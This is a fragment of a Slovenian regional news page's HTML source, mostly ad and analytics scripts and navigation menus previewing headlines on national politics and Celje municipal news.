                                "name": "Je Slovenija še pravna država? Vlada Roberta Goloba Zlatana Čordića &#8211; Zlatka..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-31704 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 15 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6968411dbf717_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6968411dbf717" ><script>var block_td_uid_1_6968411dbf717 = new tdBlock();
block_td_uid_1_6968411dbf717.id = "td_uid_1_6968411dbf717";
block_td_uid_1_6968411dbf717.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6968411dbf717_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6968411dbf717_rand","tdc_css_class_style":"td_uid_1_6968411dbf717_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6968411dbf717.td_column_number = "3";
block_td_uid_1_6968411dbf717.block_type = "td_block_mega_menu";
block_td_uid_1_6968411dbf717.post_count = "5";
block_td_uid_1_6968411dbf717.found_posts = "8194";
block_td_uid_1_6968411dbf717.header_color = "";
block_td_uid_1_6968411dbf717.ajax_pagination_infinite_stop = "";
block_td_uid_1_6968411dbf717.max_num_pages = "1639";
tdBlocksArray.push(block_td_uid_1_6968411dbf717);
</script><div id=td_uid_1_6968411dbf717 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6968411dbf717" data-td_block_id="td_uid_1_6968411dbf717"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6968411dbf717" data-td_block_id="td_uid_1_6968411dbf717"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6968411dc0548_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6968411dc0548" ><script>var block_td_uid_2_6968411dc0548 = new tdBlock();
block_td_uid_2_6968411dc0548.id = "td_uid_2_6968411dc0548";
block_td_uid_2_6968411dc0548.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6968411dc0548_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6968411dc0548_rand","tdc_css_class_style":"td_uid_2_6968411dc0548_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6968411dc0548.td_column_number = "3";
block_td_uid_2_6968411dc0548.block_type = "td_block_mega_menu";
block_td_uid_2_6968411dc0548.post_count = "5";
block_td_uid_2_6968411dc0548.found_posts = "2552";
block_td_uid_2_6968411dc0548.header_color = "";
block_td_uid_2_6968411dc0548.ajax_pagination_infinite_stop = "";
block_td_uid_2_6968411dc0548.max_num_pages = "511";
tdBlocksArray.push(block_td_uid_2_6968411dc0548);
</script><div id=td_uid_2_6968411dc0548 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času">Občina Slovenske Konjice: Skrb za ptice v zimskem času</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6968411dc0548" data-td_block_id="td_uid_2_6968411dc0548"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6968411dc0548" data-td_block_id="td_uid_2_6968411dc0548"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6968411dc0e87_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6968411dc0e87" ><script>var block_td_uid_3_6968411dc0e87 = new tdBlock();
block_td_uid_3_6968411dc0e87.id = "td_uid_3_6968411dc0e87";
block_td_uid_3_6968411dc0e87.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6968411dc0e87_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6968411dc0e87_rand","tdc_css_class_style":"td_uid_3_6968411dc0e87_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6968411dc0e87.td_column_number = "3";
block_td_uid_3_6968411dc0e87.block_type = "td_block_mega_menu";
block_td_uid_3_6968411dc0e87.post_count = "5";
block_td_uid_3_6968411dc0e87.found_posts = "622";
block_td_uid_3_6968411dc0e87.header_color = "";
block_td_uid_3_6968411dc0e87.ajax_pagination_infinite_stop = "";
block_td_uid_3_6968411dc0e87.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6968411dc0e87);
</script><div id=td_uid_3_6968411dc0e87 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
